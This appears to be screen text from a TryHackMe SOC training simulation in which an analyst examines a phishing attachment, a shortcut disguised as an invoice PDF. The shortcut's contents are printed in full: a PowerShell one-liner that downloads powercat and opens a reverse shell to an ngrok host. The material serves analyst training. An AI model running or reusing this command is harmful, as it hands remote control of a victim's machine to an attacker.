 TryHackMe | SOC Immersive
TryHackMe | Cyber Security T
https://tryhackme.com/r/soc-sim/my-computer
00:06:11
Dashboard
Alert queue
SIEM
Analyst VM
Documentation
Playbooks
Case reports
Guide
Exit simulation
Created by
Try
Hack
Me
Recycle Bin
Windows
PowerShell
Wireshark
attachments
Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Desktop\attachments\latest> more .\invioce.pdf.lnk
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "IEX(New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/
powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
PS C:\Users\Administrator\Desktop\attachments\latest>
9:59 AM
1/5/2025